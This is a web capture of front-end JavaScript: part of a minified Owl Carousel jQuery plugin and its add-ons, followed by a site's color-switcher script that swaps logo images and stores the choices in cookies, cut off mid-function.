t}).join("-").toLowerCase()),a=$.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),$.extend({relatedTarget:this},o,e));if(!this._supress[t]){$.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)});this.register({type:h.Type.Event,name:t});this.$element.trigger(a);this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)}return a};h.prototype.enter=function(t){$.each([t].concat(this._states.tags[t]||[]),$.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0);this._states.current[e]++},this))};h.prototype.leave=function(t){$.each([t].concat(this._states.tags[t]||[]),$.proxy(function(t,e){this._states.current[e]--},this))};h.prototype.register=function(i){if(i.type===h.Type.Event){$.event.special[i.name]||($.event.special[i.name]={});if(!$.event.special[i.name].owl){var e=$.event.special[i.name]._default;$.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)};$.event.special[i.name].owl=!0}}else if(i.type===h.Type.State){this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags;this._states.tags[i.name]=$.grep(this._states.tags[i.name],$.proxy(function(t,e){return $.inArray(t,this._states.tags[i.name])===e},this))}};h.prototype.suppress=function(t){$.each(t,$.proxy(function(t,e){this._supress[e]=!0},this))};h.prototype.release=function(t){$.each(t,$.proxy(function(t,e){delete this._supress[e]},this))};h.prototype.pointer=function(t){var e={x:null,y:null};if((t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX){e.x=t.pageX;e.y=t.pageY}else{e.x=t.clientX;e.y=t.clientY}return e};h.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))};h.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}};$.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=$(this),i=t.data("owl.carousel");if(!i){i=new h(this,"object"==typeof e&&e);t.data("owl.carousel",i);$.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:h.Type.Event,name:e});i.$element.on(e+".owl.carousel.core",$.proxy(function(t){if(t.namespace&&t.relatedTarget!==this){this.suppress([e]);i[e].apply(this,[].slice.call(arguments,1));this.release([e])}},i))})}"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})};$.fn.owlCarousel.Constructor=h}(window.Zepto||window.jQuery,window,document);!function($,i){function e(t){this._core=t;this._interval=null;this._visible=null;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this._core.$element.on(this._handlers)}e.Defaults={autoRefresh:!0,autoRefreshInterval:500};e.prototype.watch=function(){if(!this._interval){this._visible=this._core.isVisible();this._interval=i.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval)}};e.prototype.refresh=function(){if(this._core.isVisible()!==this._visible){this._visible=!this._visible;this._core.$element.toggleClass("owl-hidden",!this._visible);this._visible&&this._core.invalidate("width")&&this._core.refresh()}};e.prototype.destroy=function(){var t,e;i.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document);!function($,n){function e(t){this._core=t;this._loaded=[];this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":$.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=$.proxy(function(t,e){this.load(e)},this);if(0<e.lazyLoadEager){i+=e.lazyLoadEager;if(e.loop){n-=e.lazyLoadEager;i++}}for(;s++<i;){this.load(o/2+this._core.relative(n));o&&$.each(this._core.clones(this._core.relative(n)),r);n++}}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0};e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");if(e&&!(-1<$.inArray(t.get(0),this._loaded))){e.each($.proxy(function(t,e){var i=$(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy");if(i.is("img"))i.one("load.owl.lazy",$.proxy(function(){i.css("opacity",1);this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s);else if(i.is("source"))i.one("load.owl.lazy",$.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s);else{(e=new Image).onload=$.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"});this._core.trigger("loaded",{element:i,url:s},"lazy")},this);e.src=s}},this));this._loaded.push(t.get(0))}};e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document);!function($,i){function s(t){this._core=t;this._previousHeight=null;this._handlers={"initialized.owl.carousel refreshed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)};this._core.options=$.extend({},s.Defaults,this._core.options);this._core.$element.on(this._handlers);this._intervalId=null;var e=this;$(i).on("load",function(){e._core.settings.autoHeight&&e.update()});$(i).resize(function(){if(e._core.settings.autoHeight){null!=e._intervalId&&clearTimeout(e._intervalId);e._intervalId=setTimeout(function(){e.update()},250)}})}s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"};s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;$.each(t,function(t,e){s.push($(e).height())});(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight);this._previousHeight=e;this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)};s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document);!function($,e){function i(t){this._core=t;this._videos={};this._playing=null;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":$.proxy(function(t){if(t.namespace){var e=$(t.content).find(".owl-video");if(e.length){e.css("display","none");this.fetch(e,$(t.content))}}},this)};this._core.options=$.extend({},i.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on("click.owl.video",".owl-video-play-icon",$.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1};i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6];this._videos[r]={type:i,id:s,width:n,height:o};e.attr("data-video",r);this.thumbnail(t,this._videos[r])};i.prototype.thumbnail=function(e,t){function i(t){0;s=l.lazyLoad?$("<div/>",{class:"owl-video-tn "+h,srcType:t}):$("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"});e.after(s);e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;e.wrap($("<div/>",{class:"owl-video-wrapper",style:o}));if(this._core.settings.lazyLoad){a="data-src";h="owl-lazy"}if(r.length){i(r.attr(a));r.remove();return!1}if("youtube"===t.type){n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg";i(n)}else"vimeo"===t.type?$.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large;i(n)}}):"vzaar"===t.type&&$.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url;i(n)}})};i.prototype.stop=function(){this._core.trigger("stop",null,"video");this._playing.find(".owl-video-frame").remove();this._playing.removeClass("owl-video-playing");this._playing=null;this._core.leave("playing");this._core.trigger("stopped",null,"video")};i.prototype.play=function(t){var e,t=$(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();if(!this._playing){this._core.enter("playing");this._core.trigger("play",null,"video");t=this._core.items(this._core.relative(t.index()));this._core.reset(t.index());(e=$('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n);e.attr("width",s);"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true");$(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video"));this._playing=t.addClass("owl-video-playing")}};i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&$(t).parent().hasClass("owl-video-frame")};i.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document));!function($){function e(t){this.core=t;this.core.options=$.extend({},e.Defaults,this.core.options);this.swapping=!0;this.previous=void 0;this.next=void 0;this.handlers={"change.owl.carousel":$.proxy(function(t){if(t.namespace&&"position"==t.property.name){this.previous=this.core.current();this.next=t.property.value}},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":$.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":$.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)};this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1};e.prototype.swap=function(){if(1===this.core.settings.items&&$.support.animation&&$.support.transition){this.core.speed(0);var t,e=$.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;if(this.core.current()!==this.previous){if(o){t=this.core.coordinates(this.previous)-this.core.coordinates(this.next);i.one($.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)}n&&s.one($.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)}}};e.prototype.clear=function(t){$(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd()};e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document));!function($,s,e){function i(t){this._core=t;this._call=null;this._time=0;this._timeout=0;this._paused=!0;this._handlers={"changed.owl.carousel":$.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":$.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":$.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":$.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1};i.prototype._next=function(t){this._call=s.setTimeout($.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read());this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)};i.prototype.read=function(){return(new Date).getTime()-this._time};i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating");t=t||this._core.settings.autoplayTimeout;i=Math.min(this._time%(this._timeout||t),t);if(this._paused){this._time=this.read();this._paused=!1}else s.clearTimeout(this._call);this._time+=this.read()%t-i;this._timeout=t;this._call=s.setTimeout($.proxy(this._next,this,e),t-i)};i.prototype.stop=function(){if(this._core.is("rotating")){this._time=0;this._paused=!0;s.clearTimeout(this._call);this._core.leave("rotating")}};i.prototype.pause=function(){if(this._core.is("rotating")&&!this._paused){this._time=this.read();this._paused=!0;s.clearTimeout(this._call)}};i.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document);!function($){"use strict";function e(t){this._core=t;this._initialized=!1;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={"prepared.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+$(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":$.proxy(function(t){if(t.namespace&&!this._initialized){this._core.trigger("initialize",null,"navigation");this.initialize();this.update();this.draw();this._initialized=!0;this._core.trigger("initialized",null,"navigation")}},this),"refreshed.owl.carousel":$.proxy(function(t){if(t.namespace&&this._initialized){this._core.trigger("refresh",null,"navigation");this.update();this.draw();this._core.trigger("refreshed",null,"navigation")}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1};e.prototype.initialize=function(){var t,i=this._core.settings;this._controls.$relative=(i.navContainer?$(i.navContainer):$("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled");this._controls.$previous=$("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",$.proxy(function(t){this.prev(i.navSpeed)},this));this._controls.$next=$("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",$.proxy(function(t){this.next(i.navSpeed)},this));i.dotsData||(this._templates=[$('<button role="button">').addClass(i.dotClass).append($("<span>")).prop("outerHTML")]);this._controls.$absolute=(i.dotsContainer?$(i.dotsContainer):$("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled");this._controls.$absolute.on("click","button",$.proxy(function(t){var e=($(t.target).parent().is(this._controls.$absolute)?$(t.target):$(t.target).parent()).index();t.preventDefault();this.to(e,i.dotsSpeed)},this));for(t in this._overrides)this._core[t]=$.proxy(this[t],this)};e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)};e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;"page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items));if(o.dots||"page"==o.slideBy){this._pages=[];for(t=i,e=0;t<s;t++){if(r<=e||0===e){this._pages.push({start:Math.min(n,t-i),end:t-i+r-1});if(Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}}};e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e);if(t.nav){this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0));this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))}this._controls.$absolute.toggleClass("disabled",!t.dots||e);if(t.dots){s=this._pages.length-this._controls.$absolute.children().length;t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove();this._controls.$absolute.find(".active").removeClass("active");this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass("active")}};e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}};e.prototype.current=function(){var i=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()};e.prototype.getPosition=function(t){var e,i,s=this._core.settings;if("page"==s.slideBy){e=$.inArray(this.current(),this._pages);i=this._pages.length;t?++e:--e;e=this._pages[(e%i+i)%i].start}else{e=this._core.relative(this._core.current());i=this._core.items().length;t?e+=s.slideBy:e-=s.slideBy}return e};e.prototype.next=function(t){$.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)};e.prototype.prev=function(t){$.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)};e.prototype.to=function(t,e,i){if(!i&&this._pages.length){i=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)}else $.proxy(this._overrides.to,this._core)(t,e)};$.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document));!function($,s){"use strict";function e(t){this._core=t;this._hashes={};this.$element=this._core.$element;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&$(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":$.proxy(function(t){if(t.namespace){var e=$(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");e&&(this._hashes[e]=t.content)}},this),"changed.owl.carousel":$.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),t=$.map(this._hashes,function(t,e){return t===i?e:null}).join();t&&s.location.hash.slice(1)!==t&&(s.location.hash=t)}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this.$element.on(this._handlers);$(s).on("hashchange.owl.navigation",$.proxy(function(t){var e=s.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1};e.prototype.destroy=function(){var t,e;$(s).off("hashchange.owl.navigation");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document);!function($){var n=$("<support>").get(0).style,o="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!r("transform")},i=function(){return!!r("perspective")},s=function(){return!!r("animation")};function r(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);$.each((t+" "+o.join(e+" ")+e).split(" "),function(t,e){if(void 0!==n[e])return s=!i||e,!1});return s}function a(t){return r(t,!0)}if(function(){return!!r("transition")}()){$.support.transition=new String(a("transition"));$.support.transition.end=t.transition.end[$.support.transition]}if(s()){$.support.animation=new String(a("animation"));$.support.animation.end=t.animation.end[$.support.animation]}if(e()){$.support.transform=new String(a("transform"));$.support.transform3d=i()}}(window.Zepto||window.jQuery,(window,document));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/color-switcher.js
body_size: 1506
content:
(function ($) {
  "use strict";

  // color switcher

  if ($("#styleOptions").length) {
    $("#styleOptions").styleSwitcher({
      hasPreview: false,
      fullPath: "css/colors/",
      cookie: {
        expires: 999,
        isManagingLoad: true
      }
    });
  }

  if ($(".style-switcher").length) {
    $("#switcher-toggler").on("click", function (e) {
      e.preventDefault();
      $(".style-switcher").toggleClass("active");
    });
  }

  $("#styleOptions .color-default").on("click", function () {
    let thmLogo = "images/nav-logo.png";
    let dLogo = "images/logo-dark.png";
    let fLogo = "images/nav-logo.png";
    let favicon = "images/favicon.png";
    let error404 = "images/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-2").on("click", function () {
    let thmLogo = "images/colors/color-2/nav-logo.png";
    let dLogo = "images/colors/color-2/logo-dark.png";
    let fLogo = "images/colors/color-2/nav-logo.png";
    let favicon = "images/colors/color-2/favicon.png";
    let error404 = "images/colors/color-2/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-3").on("click", function () {
    let thmLogo = "images/colors/color-3/nav-logo.png";
    let dLogo = "images/colors/color-3/logo-dark.png";
    let fLogo = "images/colors/color-3/nav-logo.png";
    let favicon = "images/colors/color-3/favicon.png";
    let error404 = "images/colors/color-3/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-4").on("click", function () {
    let thmLogo = "images/colors/color-4/nav-logo.png";
    let dLogo = "images/colors/color-4/logo-dark.png";
    let fLogo = "images/colors/color-4/nav-logo.png";
    let favicon = "images/colors/color-4/favicon.png";
    let error404 = "images/colors/color-4/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-5").on("click", function () {
    let thmLogo = "images/colors/color-5/nav-logo.png";
    let dLogo = "images/colors/color-5/logo-dark.png";
    let fLogo = "images/colors/color-5/nav-logo.png";
    let favicon = "images/colors/color-5/favicon.png";
    let error404 = "images/colors/color-5/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-6").on("click", function () {
    let thmLogo = "images/colors/color-6/nav-logo.png";
    let dLogo = "images/colors/color-6/logo-dark.png";
    let fLogo = "images/colors/color-6/nav-logo.png";
    let favicon = "images/colors/color-6/favicon.png";
    let error404 = "images/colors/color-6/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $(".bg-image").css("background-image", "url(" + bannerBg + ")");
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
